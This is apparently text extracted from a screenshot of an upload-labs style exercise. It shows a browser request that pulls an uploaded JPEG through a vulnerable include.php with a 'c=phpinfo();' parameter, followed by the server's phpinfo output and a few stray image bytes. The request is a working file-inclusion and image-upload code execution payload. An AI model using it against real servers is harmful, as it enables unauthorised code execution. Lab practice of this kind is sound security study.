 load-labs/include.php?file=upload/9720191007110412.jpg&c=phpinfo();
搜索
����JFIFHH��C
PHP Version 5.2.17
php
System Windows NT WIN-SINT5FVF5I1 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory enabled